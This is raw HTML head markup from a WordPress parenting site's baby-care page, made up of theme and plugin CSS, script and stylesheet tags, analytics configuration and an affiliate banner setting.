1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1763573580' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1763573580' media='all' />
<style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.10' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.10' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1763573580' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-4508{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-kadence1:#3182CE;--e-global-color-kadence2:#2B6CB0;--e-global-color-kadence3:#1A202C;--e-global-color-kadence4:#2D3748;--e-global-color-kadence5:#4A5568;--e-global-color-kadence6:#718096;--e-global-color-kadence7:#EDF2F7;--e-global-color-kadence8:#F7FAFC;--e-global-color-kadence9:#ffffff;--e-global-color-15ecc4fc:#4054B2;--e-global-color-7a8d4fb8:#23A455;--e-global-color-6ff96d20:#000;--e-global-color-2876259d:#FFF;--e-global-color-eededcb:#EF81B4;--e-global-color-0cc953b:#66B8C9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4508.el-is-editing{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;}.elementor-kit-4508 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6063 .elementor-element.elementor-element-8315147{text-align:center;}.elementor-6063 .elementor-element.elementor-element-8315147 .elementor-heading-title{color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-6063 .elementor-element.elementor-element-3fb4218{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-6063 .elementor-element.elementor-element-3fb4218 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-6063 .elementor-element.elementor-element-3fb4218:after{content:"0.66";}.elementor-6063 .elementor-element.elementor-element-3fb4218 .elementor-post__thumbnail__link{width:100%;}.elementor-6063 .elementor-element.elementor-element-3fb4218 .elementor-post__meta-data span + span:before{content:"//";}.elementor-6063 .elementor-element.elementor-element-3fb4218.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-6063 .elementor-element.elementor-element-3fb4218.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-6063 .elementor-element.elementor-element-3fb4218.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-6063 .elementor-element.elementor-element-3fb4218 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-6063 .elementor-element.elementor-element-3fb4218:after{content:"0.5";}.elementor-6063 .elementor-element.elementor-element-3fb4218 .elementor-post__thumbnail__link{width:100%;}}
</style>
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1763573580' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://www.havetwinsfirst.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.havetwinsfirst.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.25.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exhoic47wjx.exactdn.com/wp-content/plugins/wp-rocket/assets/img/youtube.png?strip=all&lossy=1&ssl=1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.havetwinsfirst.com","hash_tracking":"false","v4_id":"G-ZFE8P1PEYZ"};</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js?ver=1763573580" id="oinw_vars-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js?ver=1763573580" id="oinw_methods-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":6063,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"80px","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/trk.shophermedia.net\/click.track?CID=472549&amp;AFID=564530&amp;ADID=2606996&amp;SID=\">Click for FREE Baby Box: over $80 worth of goodies!<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"#efe825","simple_banner_text_color":"#000000","simple_banner_link_color":"#2156f2","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-11-20 01:08:41.052211","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-11-20 01:08:41.052220","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-11-20 01:08:41.052224","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1763573580" id="simple-banner-script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.havetwinsfirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.havetwinsfirst.com/wp-json/wp/v2/pages/6063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.havetwinsfirst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.havetwinsfirst.com/?p=6063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fbaby-care%2F" />
